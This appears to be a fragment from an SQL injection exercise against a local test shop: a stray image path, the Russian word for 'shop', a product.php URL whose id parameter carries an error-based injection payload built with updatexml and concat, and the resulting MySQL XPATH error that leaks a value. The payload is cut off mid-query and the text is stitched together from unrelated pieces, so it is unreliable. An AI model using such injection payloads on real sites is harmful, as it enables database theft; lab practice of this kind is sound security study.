 Магазин
localhost/product.php?id=1' and updatexml(null,concat(0x7B,(select column
Error While Selection process: XPATH syntax error: '{ID}' Error code: 1105